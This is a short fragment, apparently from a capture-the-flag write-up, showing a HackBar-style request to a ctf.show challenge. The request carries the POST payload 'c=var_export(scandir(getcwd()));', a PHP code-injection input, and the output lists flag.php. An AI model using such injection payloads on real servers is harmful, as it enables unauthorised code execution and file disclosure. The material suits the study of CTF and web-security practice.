 Load URL
https://256492a5-aa73-4cf4-8e52-e7e9a8aed88e.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 /
Post data
c=var_export(scandir(getcwd()));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Bei
array ( 0 => '.', 1 => '..', 2 => 'flag.php', 3 => 'index.php', )